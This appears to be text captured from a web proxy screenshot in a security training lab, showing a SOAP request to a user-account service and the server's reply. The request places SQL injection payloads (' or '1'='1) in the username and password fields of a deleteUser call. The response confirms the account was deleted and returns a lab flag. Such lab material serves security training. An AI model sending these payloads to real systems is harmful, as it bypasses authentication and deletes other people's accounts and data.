 Send Cancel < ▾ > ▾ Target: http://demo.ine.local HTTP/
Request
Pretty Raw Hex \n
1 POST /webservices/soap/ws-user-account.php HTTP/1.1
2 Accept-Encoding: gzip,deflate
3 Content-Type: text/xml;charset=UTF-8
4 Content-Length: 505
5 Host: localhost
6 Connection: Keep-Alive
7 User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
8
9 <soapenv:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:urn="
urn:ws-user-account">
10 <soapenv:Header/>
11 <soapenv:Body>
12 <urn:deleteUser soapenv:encodingStyle="
http://schemas.xmlsoap.org/soap/encoding/">
13 <username xsi:type="xsd:string">
Jeremy' or '1'='1
</username>
14 <password xsi:type="xsd:string">
15 ' or '1'='1
16 </password>
17 </urn:deleteUser>
18 </soapenv:Body>
19 </soapenv:Envelope>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
post-check=0, pre-check=0
8 Pragma: no-cache
9 X-SOAP-Server: NuSOAP/0.9.5 (1.123)
10 Vary: Accept-Encoding
11 Content-Length: 637
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/xml; charset=ISO-8859-1
15
16 <?xml version="1.0" encoding="ISO-8859-1"?>
<SOAP-ENV:Envelope SOAP-ENV:encodingStyle="
http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP-ENC="
http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<ns1:deleteUserResponse xmlns:ns1="urn:ws-user-account">
<return xsi:type="xsd:xml">
<accounts message="Deleted account Jeremy' or '1'='1
and you earned the flag -> flag1:
6701f2d8bf691da5ee694d3a1786a7e6" />
</return>
</ns1:deleteUserResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
? Search... 0 matches